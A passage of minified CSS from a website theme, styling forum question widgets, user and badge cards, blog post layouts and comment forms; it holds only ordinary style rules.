25px}.filter-tab-2>ul{list-style:none;padding-left:0;display:flex;margin:0}.filter-tab-2>ul>li{display:inline-block;margin-right:25px}.filter-tab-2>ul>li:last-child{margin-right:0}.filter-tab-2>ul>li a{font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#535a60;position:relative}.filter-tab-2>ul>li a:hover{color:var(--brand_color)}.filter-tab-2>ul>li a.active{color:#171d24}.filter-tab-2>ul>li a.active::after{transform:scale(1)}.filter-tab-2>ul>li a::after{content:"";position:absolute;bottom:-21px;width:100%;left:0;border-radius:5px;height:2px;transform:scale(0);background-color:#f00003;transform-origin:left}.single-question-widget{border-top:1px solid #e6e6e6;padding:30px 30px 35px 30px}.single-question-widget .question-content .question-header{display:flex}.single-question-widget .question-content .question-header .author-img{margin-right:20px}.single-question-widget .question-content .question-header .author-img img{border-radius:50%;height:40px;width:40px}.single-question-widget .question-content .question-header .qtn-title h6{font-size:18px;font-weight:700;line-height:24px;color:#171d24;margin-bottom:8px;transition:all .3s linear;margin-top:-4px}.single-question-widget .question-content .question-header .qtn-title h6:hover{color:var(--brand_color)}.single-question-widget .question-content .question-header .qtn-title>div span{margin-right:14px;display:inline-block}.single-question-widget .question-content .question-header .qtn-title>div span:last-child{margin-right:0}.single-question-widget .question-content .question-header .qtn-title>div .author-name{font-size:12px;font-weight:400;line-height:14px;color:#4a6ee0}.single-question-widget .question-content .question-header .qtn-title>div .author-pos{font-size:12px;font-weight:400;line-height:14px;color:#fff;background-color:#f00003;padding:2px 10px;border-radius:3px}.single-question-widget .question-content .question-header .qtn-title>div .timestamp{font-size:12px;font-weight:400;line-height:14px}.single-question-widget .question-body{display:flex;margin-top:18px}.single-question-widget .question-body .vote{text-align:center;margin-right:25px}.single-question-widget .question-body .vote button{background-color:transparent;color:#9199a1;border:none;font-size:35px;padding:0}.single-question-widget .question-body .vote button:hover{color:var(--brand_color)}.single-question-widget .question-body .vote .count{font-size:20px;font-weight:700;line-height:20px;color:#9199a1;margin:0 0 6px 0}.single-question-widget .question-body .q-text{margin-top:3px}.single-question-widget .question-body .q-text p{margin-bottom:0;font-size:14px;font-weight:400;line-height:22px;color:#6a737c;padding-right:20px}.single-question-widget .question-body .q-text .q-tag-list{list-style:none;padding:0;margin:0;display:flex;flex-wrap:wrap}.single-question-widget .question-body .q-text .q-tag-list li{margin:10px 10px 0 0}.single-question-widget .question-body .q-text .q-tag-list li a{border:1px solid #e6e6e6;border-radius:3px;background-color:transparent;padding:3px 10px;font-size:14px;font-weight:400;line-height:22px;color:#6a737c}.single-question-widget .question-body .q-text .q-tag-list li a:hover{color:var(--brand_color);border-color:var(--brand_color)}.single-question-widget .question-body .q-text .q-tag-list li:last-child{margin-left:0}.single-question-widget .comment-bar{display:flex;align-items:center;margin-left:60px;margin-top:15px}.single-question-widget .comment-bar img{border-radius:50%;height:36px;width:36px;margin-right:10px}.single-question-widget .comment-bar .form-group{position:relative;display:inline-block;flex:1}.single-question-widget .comment-bar .form-group .form-control{border:1px solid #e6e6e6;font-size:12px;font-weight:400;line-height:14px;color:#9199a1;height:36px;padding-left:15px;padding-right:40px;background-color:transparent}.single-question-widget .comment-bar .form-group .inp-file{display:none;visibility:hidden}.single-question-widget .comment-bar .form-group .cam-btn{position:absolute;right:18px;top:50%;transform:translateY(-50%);color:#848d95;cursor:pointer}.single-question-widget .comment-bar .doc_border_btn{padding:3px 20px;border-radius:3px;margin-left:20px;border-width:1px;font-size:14px;font-weight:500}.single-question-widget .question-reach>div{padding:7px 12.5px;text-align:center;display:flex;flex-direction:column}.single-question-widget .question-reach>div div{display:inline-block}.single-question-widget .question-reach>div div:first-child{font-size:16px;font-weight:400;line-height:19px;margin-bottom:3px}.single-question-widget .question-reach>div div:last-child{font-size:12px;font-weight:400;line-height:14px}.single-question-widget .question-reach .answer{border:1px solid rgba(7,134,105,.4);border-radius:4px}.single-question-widget .question-reach .answer div{color:#f00003}.single-question-widget .question-reach .view div{color:#848d95}.single-question-widget-2{box-shadow:0 10px 40px 0 #171d240d;background-color:#fff;border-radius:5px;margin-top:20px;padding:20px 25px 30px 25px}.single-question-widget-2 .question-tag a{font-family:var(--rob);font-size:14px;font-weight:400;line-height:22px;position:relative;color:var(--baseColor2);margin-right:20px;margin-right:20px}.single-question-widget-2 .question-tag a:after{position:absolute;content:"";background-color:var(--baseColor2);height:5px;width:5px;border-radius:50%;right:-15px;top:50%;transform:translateY(-50%)}.single-question-widget-2 .question-tag a:last-child::after{display:none}.single-question-widget-2 a h6{font-family:var(--rob);font-size:24px;font-weight:500;line-height:28px;color:#171d24;margin-top:20px}.single-question-widget-2 a h6:hover{color:var(--brand_color)}.single-question-widget-2 .user-ans{font-family:var(--rob);font-size:12px;font-weight:400;line-height:14px;display:flex;flex-direction:row;justify-content:space-between;margin-top:15px;margin-bottom:25px}.single-question-widget-2 .user-ans a{color:var(--baseColor2)}.single-question-widget-2 .user-ans .answer{font-family:var(--rob);font-size:14px;font-weight:400;line-height:22px;color:#171d24}.single-question-widget-2 .user-ans .answer .ans-img{display:inline-block;margin-right:5px}.single-question-widget-2 .user-ans .answer img{margin-left:-10px}.single-question-widget-2 .user-ans .answer img:first-child{margin:0}.single-question-widget-2 p{font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#535a60}.single-question-widget-2 .read-more{color:var(--baseColor2)}.single-question-widget-2 .action_btn{padding:3px 15px;border-radius:3px;border-width:1px;font-size:14px;font-weight:500}.single-question-widget-2 .action_btn i{vertical-align:middle;font-size:18px;padding-left:0;display:inline-block;transform:scaleX(-1);margin-right:3px}.add-question-widget{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;padding:30px 40px 40px 40px;border-radius:10px;background-color:#fff}.add-question-widget .widget-title{font-family:var(--rob);font-size:24px;font-weight:700;line-height:30px;color:#171d24}.add-question-widget label{font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#171d24;margin-bottom:7px}.add-question-widget label span{color:#e52323}.add-question-widget .form-check-label{font-size:14px;font-weight:400;line-height:22px;color:#606871}.add-question-widget .form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23171D24' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.add-question-widget .form-check-input:checked{background-color:transparent;border-color:#9199a1}.add-question-widget .instruction{font-family:var(--rob);font-size:14px;font-weight:400;line-height:22px;color:#606871;margin-top:7px}.add-question-widget .instruction span{color:#4a6ee0}.add-question-widget .action_btn{border:none;padding:9px 28px;box-shadow:none;border-radius:5px}.add-question-widget .cancel_btn{font-family:var(--rob);font-size:18px;font-weight:400;color:#171d24;border-radius:5px;background:#f2f4f5;display:inline-block;padding:9px 28px;border:none}.add-question-widget textarea{border-color:#e6e6e6;border-radius:5px}.add-question-widget .icon-input-group .form-control:not(textarea){height:50px}.dropzone-file-preview{list-style:none;margin:0;padding:0}.dropzone-file-preview li{border:1px solid #e6e6e6;background-color:#fff;border-radius:5px;padding:15px;height:50px;line-height:50px;display:flex;justify-content:space-between;margin-top:15px;position:relative;z-index:1}.dropzone-file-preview li:first-child{display:none}.dropzone-file-preview li.dz-error{background-color:rgba(251,78,78,.5);border-color:rgba(251,78,78,.5)}.dropzone-file-preview li.dz-error ion-icon,.dropzone-file-preview li.dz-error span{color:#fff}.dropzone-file-preview li.dz-complete .upload-progress{opacity:0}.dropzone-file-preview li .upload-progress{opacity:1;position:absolute;top:0;left:0;width:10%;background:#e6e6e6;height:100%;z-index:-1}.dropzone-file-preview li .preview-info{display:flex;align-items:center}.dropzone-file-preview li span{font-family:var(--rob);font-size:14px;font-weight:400;line-height:20px;color:#606871;display:inline-block}.dropzone-file-preview li ion-icon{font-size:18px;color:#606871;margin-right:5px;display:inline-block}.dropzone-file-preview li button{color:#e52323;font-family:var(--rob);font-size:14px;font-weight:400;line-height:20px;border:none;background-color:transparent;padding:0}.user-list-widget .widget-header{display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid #c8ccd0}.user-list-widget .widget-header h4{margin-bottom:0}.user-list-widget .widget-header i{color:#9199a1;transform:translateY(-50%) scaleX(-1)}.user-list-widget .widget-header .form-control{max-width:300px;border-color:#c8ccd0}.user-list-widget .widget-header .form-control::placeholder{color:#9199a1;font-family:var(--rob);font-size:14px;font-weight:400;line-height:22px}.user-list-widget .widget-filter{display:flex;flex-direction:row;flex-wrap:wrap}.user-list-widget .widget-filter .table-sorting{display:inline-flex;border-radius:5px;background-color:#fff;flex-direction:row;align-items:center;justify-content:space-between;border:1px solid #e6e6e6;height:40px;padding:0 10px 0 14px;min-width:135px;font-family:var(--rob);font-size:14px;font-weight:400;line-height:20px;color:#606871;margin-right:15px}.user-list-widget .widget-filter .table-sorting span{margin-left:10px}.user-list-widget .widget-filter .nice_select{background-color:transparent;border:none;line-height:45px;color:#171d24;font-size:14px;padding-left:15px}.user-list-widget .widget-filter .nice_select::after{border-color:#171d24;margin-top:-2px}.user-list-widget .widget-filter .layout-switcher .nav{border-radius:5px;background-color:#fff;padding:5px}.user-list-widget .widget-filter .layout-switcher .nav .nav-link{border-radius:5px;padding:0;height:30px;width:30px;padding:0 6px;background-color:transparent;fill:#606871;border:none}.user-list-widget .widget-filter .layout-switcher .nav .nav-link img{filter:invert(41%) sepia(5%) saturate(925%) hue-rotate(171deg) brightness(95%) contrast(88%)}.user-list-widget .widget-filter .layout-switcher .nav .nav-link:hover img{filter:invert(35%) sepia(81%) saturate(435%) hue-rotate(116deg) brightness(100%) contrast(100%)}.user-list-widget .widget-filter .layout-switcher .nav .nav-link.active{background-color:rgba(7,134,105,.1);fill:#171d24}.user-list-widget .widget-filter .layout-switcher .nav .nav-link.active img{filter:invert(9%) sepia(15%) saturate(1025%) hue-rotate(172deg) brightness(91%) contrast(94%)}.user-list-widget .single-user-widget{background-color:#fff;border-radius:5px;box-shadow:0 1.6px 3.59px 0 #334d7226,0 .5px 1px 0 #334d721a;transition:all .3s ease-out;position:relative;text-align:center;padding-top:35px;padding-bottom:20px}.user-list-widget .single-user-widget h6{margin-bottom:5px}.user-list-widget .single-user-widget .more{position:absolute;top:20px;right:17px;color:#9199a1}.user-list-widget .single-user-widget .more ion-icon{color:#9199a1;font-size:14px}.user-list-widget .single-user-widget.list-view{display:flex;flex-direction:row;padding:20px;text-align:left}.user-list-widget .single-user-widget.list-view .user-body{display:flex;flex-direction:row;width:100%;justify-content:space-between;align-items:center;margin-left:15px}.user-list-widget .single-user-widget.list-view .user-img{margin-bottom:0}.user-list-widget .single-user-widget.list-view .user-activity{margin-top:0}.user-list-widget .single-user-widget.list-view .user-activity div{width:100%;text-align:center}.user-list-widget .single-user-widget.list-view .user-activity div:first-child{margin-right:25px}.user-list-widget .single-user-widget:hover{box-shadow:0 20px 45px 0 #334d7226}.user-list-widget .single-user-widget .user-img{display:inline-block;position:relative;margin-bottom:12px}.user-list-widget .single-user-widget .user-img::after{content:"";position:absolute;top:2.5px;left:2.5px;right:2.5px;bottom:2.5px;border-radius:50%;border:1px solid #fff;opacity:.7}.user-list-widget .single-user-widget h6{font-family:var(--rob);font-size:16px;font-weight:700;line-height:22px;color:#171d24;margin:0}.user-list-widget .single-user-widget p{font-family:var(--rob);font-size:14px;font-weight:400;line-height:20px;color:#606871;margin:0}.user-list-widget .single-user-widget .tag{display:inline-block;font-family:var(--rob);font-size:12px;font-weight:400;line-height:18px;padding:0 5px;border-radius:2px;color:#fff}.user-list-widget .single-user-widget .tag.tag-beg{background-color:var(--baseColor2)}.user-list-widget .single-user-widget .tag.tag-mod{background-color:#7e13bf}.user-list-widget .single-user-widget .tag.tag-prt{background-color:#cc751f}.user-list-widget .single-user-widget .user-activity{display:flex;margin-top:27px}.user-list-widget .single-user-widget .user-activity div{width:50%;text-align:center}.user-list-widget .single-user-widget .user-activity div p{font-size:14px;font-weight:500;line-height:8px;color:#171d24}.user-list-widget .single-user-widget .user-activity div span{display:inline-block;font-family:var(--rob);font-size:12px;font-weight:400;line-height:16px;color:#606871}.icon-input-group{position:relative}.icon-input-group .nice-select{float:inherit;border:1px solid #e6e6e6;line-height:49px}.icon-input-group .form-control{padding-left:40px;border-color:#e6e6e6;border-radius:5px}.icon-input-group i{font-size:16px;color:#848d95;position:absolute;top:50%;transform:translateY(-50%);left:15px;display:inline-block}.icon-input-group.right-icon i{left:inherit;right:15px;transform:translateY(-50%) scaleX(-1)}.icon-input-group.right-icon .form-control{padding-left:.75rem;padding-right:40px}.user-details-widget{background-color:#fff;border-radius:10px;border:1px solid #e6e6e6}.user-details-widget .widget-header{padding:0 35px 25px 35px;border-bottom:1px solid #e6e6e6}.user-details-widget .widget-body{padding:18px 35px 17px 35px}.user-details-widget .user-text{font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#535a60;margin-bottom:52px}.user-details-widget h4{font-size:24px;font-weight:500;line-height:30px;color:#171d24}.user-details-widget h6{font-family:var(--rob);font-size:16px;font-weight:500;line-height:26px;color:#171d24;margin-bottom:2px}.user-details-widget h6 img{margin-right:2px}.user-details-widget p a{font-size:16px;font-weight:400;line-height:26px;display:inline-block;color:#535a60}.qna-statistics{box-shadow:0 1.600000023841858px 3.5999999046325684px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:5px;display:flex;flex-direction:row;padding:21px 35px 18px 35px;background-color:#fff}.qna-statistics img{margin-right:10px;vertical-align:top}.qna-statistics p{font-size:16px;font-weight:400;line-height:22px;color:#535a60;margin-bottom:11px}.qna-statistics h5{font-size:30px;font-weight:500;line-height:36px;color:#171d24;margin-bottom:0}@media (min-width:1200px){.badges-area .col-xl-10,.user-details-area .col-xl-10{padding-left:30px}}@media (min-width:1367px){.badges-area .col-xl-10,.user-details-area .col-xl-10{padding-left:65px}}.single-badge-widget{background-color:#fff;border-radius:5px;box-shadow:0 1.600000023841858px 3.5999999046325684px 0 #334d7226,0 .5px 1px 0 #334d721a;padding:30px 25px 24px 25px;text-align:center;position:relative;transition:all .3s ease-out}.single-badge-widget:hover{box-shadow:0 20px 45px 0 #334d7226}.single-badge-widget.locked{filter:grayscale(100%)}.single-badge-widget.locked:hover{filter:grayscale(0%)}.single-badge-widget.locked::before{font-family:ElegantIcons;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;position:absolute;content:"\e06c";top:22px;left:22px;font-size:17px;color:#606871}.single-badge-widget h5{font-size:18px;font-weight:500;line-height:22px;color:#171d24;margin-top:20px;margin-bottom:10px}.single-badge-widget p{font-size:14px;font-weight:400;line-height:22px;color:#606871;margin-bottom:0}.widget-pagination-box{box-shadow:0 10px 30px 0 #171d240d;border-radius:5px;padding:19px;background-color:#fff;border:1px solid transparent}.feature-content-text h2{font-size:40px;font-weight:700;line-height:50px;color:#171d24;margin-bottom:15px}.feature-content-text p{font-size:16px;font-weight:400;line-height:26px;color:#535a60;margin-bottom:0}.feature-content-text hr{border-color:#e6e6e6;margin-top:72px;margin-bottom:32px}.feature-content-text h5{font-size:20px;font-weight:500;line-height:23px;color:#171d24;margin-bottom:5px}.feature-content-text a{color:#4a6ee0;font-size:18px;font-weight:400;line-height:18px}.feature-one{padding-bottom:155px;padding-top:125px}.feature-one .img-content{position:relative;display:inline-block}.feature-one .img-content img{max-width:100%;height:auto}.feature-one .img-content img:nth-child(2){position:absolute;bottom:-60px;right:-100px}.feature-one .img-content img:nth-child(4){position:absolute;bottom:36%;left:20px}.feature-one .img-content img:nth-child(5){position:absolute;bottom:27.5%;left:84%}.feature-one .img-content img:nth-child(6){position:absolute;top:0;right:0;z-index:-1}.feature-one .img-content .bg-img{position:absolute;top:-18%;left:-22%;max-width:inherit;z-index:-1}.feature-two{padding-top:175px;padding-bottom:170px}.feature-two .img-content{display:inline-block;position:relative;z-index:1}.feature-two .img-content img:nth-child(2){position:absolute;top:19%;right:-20.5%}.feature-two .img-content .bg-img{position:absolute;top:-33%;left:-25.5%;z-index:-1}.forum-post-top{display:flex}.forum-post-top .author-avatar img{border-radius:50%;margin-right:15px}.forum-post-top .forum-post-author .author-name{font-size:16px;font-weight:500;color:#1d2746}.forum-post-top .forum-post-author .author-name:hover{color:var(--brand_color)}.forum-post-top .forum-post-author .forum-author-meta{display:flex}.forum-post-top .forum-post-author .forum-author-meta a,.forum-post-top .forum-post-author .forum-author-meta span{color:#838793;font-size:14px}.forum-post-top .forum-post-author .forum-author-meta a:hover{color:var(--brand_color)}.forum-post-top .forum-post-author .forum-author-meta .author-badge svg{margin-top:-5px;margin-right:5px}.forum-post-top .forum-post-author .forum-author-meta .author-badge i{margin-right:5px;color:#838793}.forum-post-top .forum-post-author .forum-author-meta .author-badge:first-child{margin-right:20px}.action-button-container{display:flex;justify-content:flex-end}@media (max-width:767px){.action-button-container{justify-content:flex-start}}.action-button-container.action-btns{justify-content:flex-start;margin-top:30px}.action-button-container.action-btns .action_btn{height:30px;font-size:14px;line-height:30px;padding:0 15px;font-weight:400}.action-button-container .ask-btn{box-shadow:none;font-size:16px;font-weight:500;padding:8px 28px;margin-top:2px}.action-button-container .ask-btn:hover{background:#16c9f0}.action-button-container .reply-btn{margin-right:10px}.action-button-container .too-btn{background:#fff;border:1px solid #d0d8dc;color:#1d2746}.action-button-container .too-btn:hover{background:#fff;border:1px solid #1d2746;color:#1d2746}.q-title{display:flex;padding:40px 15px 15px 0}.q-title h1{font-size:24px;color:#1d2746;line-height:1.4}.q-title .badge{margin-left:10px;line-height:1.4;margin-top:5px}.forum-post-content{padding-left:62px}.forum-post-content .forum-post-btm{display:flex;justify-content:space-between;border-bottom:1px solid #e8ecee;padding-bottom:10px;padding-top:10px}.forum-post-content .forum-post-btm .taxonomy{font-size:14px}.forum-post-content .forum-post-btm .taxonomy i,.forum-post-content .forum-post-btm .taxonomy img{margin-right:10px}.forum-post-content .forum-post-btm .taxonomy a{color:#838793}.forum-post-content .forum-post-btm .taxonomy a:hover{color:var(--brand_color)}.forum-post-content .forum-post-btm .taxonomy a+a{padding-right:2px}.question-icon{font-size:50px;color:#1d2746;margin-right:15px;font-weight:600}.best-answer{background:#fbf4f3;padding:30px 40px 30px 30px;margin-top:60px;border-radius:6px}.best-answer .accepted-ans-mark{color:#0abe76;font-size:14px;text-align:right}.best-answer .accepted-ans-mark i{padding-right:5px}.best-answer .best-ans-content{margin-top:30px}.best-answer .best-ans-content .question-icon{margin-top:10px;margin-right:20px}.best-answer .best-ans-content p{font-size:15px}.best-answer .best-ans-content p:last-child{margin-bottom:0}.all-answers{margin-top:10px}.all-answers .title{font-size:20px;font-weight:500;margin-bottom:5px}.all-answers .filter-bar{background:#f7f8f9;border:1px solid #eaeeef;padding:10px 30px;justify-content:space-between;border-radius:4px}.all-answers .filter-bar .custom-select{box-shadow:none}.all-answers .filter-bar .custom-select:focus{outline:0;box-shadow:0 0 0 .2rem transparent;border:none}.all-answers .filter-bar .custom-select::after{border-bottom:1px solid #6b707f;border-right:1px solid #6b707f;height:6px;width:6px;right:5px}.all-answers .filter-bar p{margin-top:8px;margin-bottom:0;font-size:14px;color:#6b707f}.all-answers .filter-bar .nice-select{background:#f7f8f9;height:100%;border:0;padding:0 25px 0 0}.all-answers .filter-bar .nice-select .list{width:100px}.all-answers .filter-bar .nice-select::-ms-expand{display:none}.all-answers .forum-comment{margin-top:30px}.all-answers .forum-comment .comment-content{margin-left:60px;margin-top:10px;border-bottom:1px solid #e8ecee;padding-bottom:28px}.all-answers .forum-comment .comment-content p{font-size:14px;line-height:1.6}.all-answers .forum-comment .comment-content p:last-child{margin-bottom:0}.all-answers .forum-comment .comment-content .action-btns{margin-top:20px;display:none;opacity:0;transition:all 5s ease-in}.all-answers .forum-comment:hover .comment-content .action-btns{display:block;opacity:1}.all-answers .pagination-wrapper{background:0 0;box-shadow:none;margin-top:15px}.forum_sidebar{padding-left:28px;font-size:14px;padding-right:5px}.blog_top_post{box-shadow:0 3px 6px 0 rgba(4,73,89,.06);border-radius:6px;margin:0}.blog_top_post .p_top_img{position:relative;padding-right:0}.blog_top_post .p_top_img .p_img{position:absolute;padding-right:0;height:100%;top:0;right:0;width:100%;background:url("../img/blog-grid/top_post.jpg");background-size:cover}.blog_top_post .b_top_post_content{padding:50px 30px 50px 50px}.blog_top_post .b_top_post_content a i{vertical-align:middle}.blog_top_post .b_top_post_content .post_tag{padding-bottom:15px}.blog_top_post .b_top_post_content h3{font-size:26px;font-weight:500;line-height:36px;margin-bottom:17px;transition:color .2s linear}.blog_top_post .b_top_post_content h3:hover{color:var(--brand_color)}.blog_top_post .b_top_post_content p{margin-bottom:22px}.blog_top_post .b_top_post_content .post_author{padding-top:45px}.post_tag a{font-size:14px;color:#7d848d;display:inline-block;margin-top:10px}.post_tag a.cat-Docy{color:#fd8d2a}.post_tag a.cat-megento{color:#f26322}.post_tag a.cat-woocommerce{color:#96588a}.post_tag a.c_blue{color:var(--brand_color)}.post_tag a.cat-laravel{color:#ff2d20}.post_tag a+a{padding-left:10px}.post_tag a i{margin-right:4px}.post_tag a.author{margin-top:4px;margin-right:5px}.post_tag a.author .avatar{margin-right:5px}.post_author .round_img{border-radius:50%;overflow:hidden;margin-right:15px}.post_author .round_img img{height:40px;width:auto}.post_author .author_text{margin-top:5px}.post_author .author_text h4{font-size:14px;font-weight:500;margin-bottom:0}.post_author .author_text a:hover h4{color:var(--brand_color)}.post_author .author_text .date{font-size:13px;font-weight:400;color:var(--p_color)}.doc_blog_grid_area{padding-bottom:100px}.blog_grid_inner{border-top:1px solid #e7edf0}.blog_tab .nav-item{margin-bottom:0}.blog_tab .nav-item .nav-link{padding:17px 21px;border:0;border-radius:0;font-weight:500;color:#858997;font-size:14px;position:relative;background:0 0;transition:all .2s ease-in}.blog_tab .nav-item .nav-link:before{content:"";width:100%;position:absolute;top:0;height:2px;left:0;background:var(--brand_color);transform:scale(0);transform-origin:50% 50%;transition:all .3s ease-in}.blog_tab .nav-item .nav-link.active,.blog_tab .nav-item .nav-link:hover{background:#e9f6f9;color:var(--brand_color)}.blog_tab .nav-item .nav-link.active:before,.blog_tab .nav-item .nav-link:hover:before{transform:scale(1)}.blog_tab .nav-item.cat-laravel .nav-link:hover{background:rgba(255,45,32,.2);color:#ff2d20}.blog_tab .nav-item.cat-laravel .nav-link:before{background:#ff2d20}.blog_tab .nav-item.cat-Docy .nav-link:hover{background:rgba(253,141,42,.2);color:#fd8d2a}.blog_tab .nav-item.cat-Docy .nav-link:before{background:#fd8d2a}.blog_tab .nav-item.cat-megento .nav-link:hover{background:rgba(242,99,34,.2);color:#f26322}.blog_tab .nav-item.cat-megento .nav-link:before{background:#f26322}.blog_tab .nav-item.cat-woocommerce .nav-link:hover{background:rgba(150,88,138,.2);color:#96588a}.blog_tab .nav-item.cat-woocommerce .nav-link:before{background:#96588a}.blog_grid_tab{padding-top:60px;margin-bottom:-40px}.b_title{font-size:22px;font-weight:500;line-height:30px;transition:all .2s linear}.b_title:hover{color:var(--brand_color)}.blog_grid_post{border-radius:10px;background-color:#fff;box-shadow:0 1.600000023841858px 3.5999999046325684px 0 #334d7226,0 .5px 1px 0 #334d721a;margin-bottom:25px;transition:all .3s linear;overflow:hidden;cursor:pointer}.blog_grid_post .grid_post_content{padding:20px 30px 25px}.blog_grid_post .grid_post_content p{color:#535a60}.blog_grid_post .grid_post_content .post_tag{padding-bottom:10px;display:flex;justify-content:space-between;flex-wrap:wrap;flex-direction:row}.blog_grid_post .grid_post_content .post_tag a i{margin-right:4px;font-size:12px}.blog_grid_post .grid_post_content .b_title{margin-bottom:18px}.blog_grid_post .grid_post_content .post_author{padding-top:18px}.blog_grid_post:hover{box-shadow:0 20px 24px 0 rgba(4,73,89,.1)}.doc_blog_grid_area_two{padding:100px 0 120px}.blog_area{padding:100px 0 120px}.blog_single_item{box-shadow:0 10px 40px 0 #0000000d;border-radius:5px;background-color:#fff;padding:35px 40px 25px 40px}.blog_single_item .blog_single_img{display:block;margin-bottom:25px}.blog_single_item .blog_single_img img{max-width:100%}.blog_single_item p{font-size:16px;line-height:30px;margin-bottom:26px}.blog_single_item p a{color:var(--brand_color);text-decoration:underline}blockquote{background:rgba(17,166,131,.05);border-left:4px solid var(--brand_color);font-size:20px;padding:50px 40px;position:relative;z-index:0;margin:46px 0}blockquote:after,blockquote:before{content:"";position:absolute;z-index:-1}blockquote:before{background:url("../img/blog-classic/quote_top.png") no-repeat scroll left top;width:132px;height:81px;top:0}blockquote:after{background:url("../img/blog-classic/quote_bottom.png") no-repeat scroll left bottom;width:77px;height:75px;right:40px;bottom:30px}blockquote .c_head{color:var(--p_color);font-weight:400;line-height:34px;margin-bottom:45px}blockquote .author{font-weight:500;font-size:16px}.single_post_two{padding-top:10px}.single_post_two h2{font-size:30px;font-weight:500;margin-bottom:15px}.single_post_two img{margin-bottom:25px;max-width:100%}.single_post_two p{margin-bottom:28px}.blog_social{padding-top:25px;position:relative;margin-top:28px;display:flex;flex-direction:row;justify-content:space-between;flex-wrap:wrap}.blog_social:after{content:"";position:absolute;top:0;left:-40px;right:-40px;height:1px;background:#dde5e7}.blog_social .post_tags{font-family:var(--rob);font-size:16px;font-weight:500;letter-spacing:.02em;color:#606871}.blog_social .post_tags ul{display:inline-block;margin-left:10px;margin-bottom:0}.blog_social .post_tags ul li{display:inline-block}.blog_social .post_tags ul li a{font-size:14px;font-weight:400;line-height:18px;color:#606871}.blog_social .post_tags ul li a:hover{color:var(--brand_color)}.blog_social .post_tags ul li:last-child:after{display:none}.blog_social .post_tags ul li:after{content:","}.blog_social .social_list{font-family:var(--rob);font-size:16px;font-style:italic;font-weight:400;letter-spacing:.02em}@media (max-width:575px){.blog_social .social_list{margin-top:15px}}.blog_social .f_social_icon{display:inline-block;position:relative;z-index:0;padding-top:0;margin-left:10px;color:#606871;margin-bottom:0}.blog_social .f_social_icon li a{margin-right:0;border:1px solid #e5edef;color:#989da9;width:44px;height:44px;line-height:44px}.blog_social .f_social_icon li+li{margin-left:5px}.blog_post_author{background:#f8fafd;padding:40px;padding-right:70px;margin-top:35px;border-radius:5px}.blog_post_author .author_img{width:70px;height:70px;border-radius:50%;margin-right:30px;overflow:hidden}.blog_post_author .media-body h5{font-weight:500;font-size:18px;margin-bottom:20px}.blog_post_author .media-body p{margin-bottom:0}.comment_inner{margin-top:50px;box-shadow:0 10px 40px 0 #0000000d;background-color:#fff;box-shadow:0 10px 40px 0 #0000000d;border-radius:5px;padding:40px}.comment_inner .c_head{margin-bottom:0}.comment_box{margin-bottom:0;margin-top:43px}.comment_box .post_comment .comment_author{padding-top:34px;border-top:1px solid #edf1f7}.comment_box .post_comment .comment_author .img_rounded{border-radius:50%;margin-right:30px}.comment_box .post_comment .comment_author .media-body{padding-bottom:24px;position:relative}.comment_box .post_comment .comment_author .media-body .comment_info h3{font-size:16px;margin-bottom:5px;font-weight:500}.comment_box .post_comment .comment_author .media-body .comment_info .comment_date{font-size:14px;font-weight:400;color:#6b707f;margin-bottom:15px}.comment_box .post_comment .comment_author .media-body p{margin-bottom:8px}.comment_box .post_comment .comment_author .media-body .comment_reply{font-size:14px;font-weight:400;color:#535a60;transition:all .2s linear;position:absolute;right:0;top:0;padding:1px 10px;background-color:rgba(7,134,105,.1);border-radius:30px}.comment_box .post_comment .comment_author .media-body .comment_reply i{vertical-align:middle;font-size:16px;padding-left:2px}.comment_box .post_comment .comment_author .media-body .comment_reply:hover{background-color:var(--brand_color);color:#fff}.comment_box .post_comment .comment_author .media-body .comment_reply:hover i{color:#fff}.comment_box .post_comment .reply_comment{padding-left:80px}.blog_comment_box{margin-top:50px;padding:40px;background-color:#fff;border-radius:5px;box-shadow:0 10px 40px 0 #0000000d}.blog_comment_box p{margin-bottom:0;font-size:14px;font-weight:400;color:var(--p_color)}.blog_comment_box .get_quote_form{padding-top:40px}.blog_comment_box .get_quote_form .floating-input{position:relative;z-index:1}.blog_comment_box .get_quote_form .floating-input textarea.form-control{height:inherit;padding-top:23px;padding-bottom:23px}.blog_comment_box .get_quote_form .floating-input textarea~label{top:23px}.blog_comment_box .get_quote_form .floating-input .form-control{height:60px;background-color:transparent;border-radius:4px;border:1px solid #dadce0;font-size:14px;line-height:1.4;padding-left:30px}.blog_comment_box .get_quote_form .floating-input .form-control.placeholder{color:var(--p_color)}.blog_comment_box .get_quote_form .floating-input .form-control:-moz-placeholder{color:var(--p_color)}.blog_comment_box .get_quote_form .floating-input .form-control::-moz-placeholder{color:var(--p_color)}.blog_comment_box .get_quote_form .floating-input .form-control::-webkit-input-placeholder{color:var(--p_color)}.blog_comment_box .get_quote_form .floating-input .form-control::placeholder{color:transparent}.blog_comment_box .get_quote_form .floating-input .form-control:not(:placeholder-shown)~label{top:-1px;color:#848d95;background-color:#fff;padding:0 4px;font-size:12px;left:24px;z-index:1;color:var(--brand_color)}.blog_comment_box .get_quote_form .floating-input .form-control:focus{background-color:transparent;border:2px solid var(--brand_color)}.blog_comment_box .get_quote_form .floating-input .form-control:focus~label{top:-1px;background-color:#fff;color:var(--brand_color);padding:0 4px;font-size:12px;left:24px;z-index:1;transform:translateY(-50%)}.blog_comment_box .get_quote_form .floating-input label{position:absolute;top:50%;left:25px;transform:translateY(-50%);font-size:14px;font-weight:400;color:#848d95;transition:all .3s ease-out;text-transform:capitalize;z-index:-1}.blog_comment_box .get_quote_form .form-group{margin-bottom:30px}.blog_comment_box .get_quote_form .form-group .form-control.message{height:160px;padding-top:22px}.blog_comment_box .get_quote_form .thm_btn{padding:12px 35px;box-shadow:none}.blog_comment_box .get_quote_form .thm_btn:hover{box-shadow:0 20px 30px 0 rgba(17,166,131,.24)}.doc_blog_classic_area 